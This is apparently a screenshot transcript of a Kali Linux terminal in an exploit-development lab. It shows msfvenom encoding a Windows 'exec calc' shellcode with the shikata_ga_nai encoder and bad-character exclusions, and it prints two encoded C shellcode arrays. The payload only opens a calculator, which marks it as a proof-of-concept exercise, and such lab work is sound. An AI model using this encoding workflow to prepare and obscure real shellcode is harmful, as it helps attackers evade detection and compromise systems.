 [win-exec-calc-shellcod...
kali@kali: ~
kali@kali: ~/Documents...
kali@kali: ~
win-exec-calc-shellcod...
10:52 PM
kali@kali: ~/Documents/win-exec-calc-shellcode-master
File Actions Edit View Help
kali@kali:~/Documents/win-exec-calc-shellcode-master$ cat w32-exec-calc-shellcode.bin | msfvenom -p - -a x86 --platform win -e x86/shikata_ga_nai -f c -b '\x00\x20'
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 99 (iteration=0)
x86/shikata_ga_nai chosen with final size 99
Payload size: 99 bytes
Final size of c file: 441 bytes
unsigned char buf[] =
"\xbe\x59\x6d\xaa\xc7\xd9\xe9\xd9\x74\x24\xf4\x58\x29\xc9\xb1"
"\x13\x31\x70\x12\x83\xe8\xfc\x03\x29\x63\x48\x32\xf8\xa9\xde"
"\xd5\x99\x2c\xb3\x46\x09\xf6\x19\xd8\xd5\x83\xec\xea\x9e\xe2"
"\x1c\x80\xd6\x06\xb0\x1d\x26\x9c\xb4\x39\xcd\xfd\x74\xb1\x8d"
"\x3a\xfd\x4e\x59\x22\xdd\x51\x5f\xd7\x49\x4d\xbb\xe7\xc6\x5d"
"\xd4\xb5\x6a\x33\x5b\x05\x6c\x1c\x32\x18\x37\xd7\x34\x6f\xc3"
"\x08\xa8\x71\xd2\x34\xec\xdf\xd5\xec";
kali@kali:~/Documents/win-exec-calc-shellcode-master$ cat w32-exec-calc-shellcode.bin | msfvenom -p - -a x86 --platform win -e x86/shikata_ga_nai -f c -b '\x00\x20\x22'
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 99 (iteration=0)
x86/shikata_ga_nai chosen with final size 99
Payload size: 99 bytes
Final size of c file: 441 bytes
unsigned char buf[] =
"\xda\xc7\xd9\x74\x24\xf4\x5e\xbf\x70\x11\xbf\x3c\x29\xc9\xb1"
"\x13\x31\x7e\x17\x03\x7e\x17\x83\xb6\x15\x5d\xc9\x07\xc4\xf3"
"\x5a\x04\x89\x9f\xf9\x9e\x10\x32\xaf\x7a\x28\xc0\x7f\x09\x58"
"\x29\x0b\x7b\xa9\x9c\x80\xb3\x3a\xa0\x8e\x38\x63\x61\x24\x62"
"\xa7\xe1\xb1\xee\xc8\x31\xc7\xf0\x7c\x65\xd8\x28\x8c\x31\xca"
"\x27\xd0\x7f\xbe\xc6\xe8\x78\x97\xa1\x7e\xc2\x62\xc1\xf4\xb8"
"\x93\x3d\x0a\xbf\xaf\x01\xa2\xc0\x67";
kali@kali:~/Documents/win-exec-calc-shellcode-master$